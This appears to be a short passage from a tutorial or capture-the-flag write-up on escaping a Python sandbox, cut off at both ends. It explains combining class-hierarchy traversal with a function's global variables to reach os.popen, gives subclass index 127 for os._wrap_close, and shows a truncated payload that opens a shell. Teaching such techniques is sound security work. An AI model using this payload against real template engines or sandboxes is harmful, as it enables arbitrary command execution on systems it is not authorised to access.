 Putting it all together
Now, let’s try combining the hierarchy traversal method with the function global
variable lookup to access the os module’s popen.
index for the class "os._wrap_close" in the list of subclasses is 127
lass__.__base__.__subclasses__()[127].__init__.__globals__["popen"]("sh"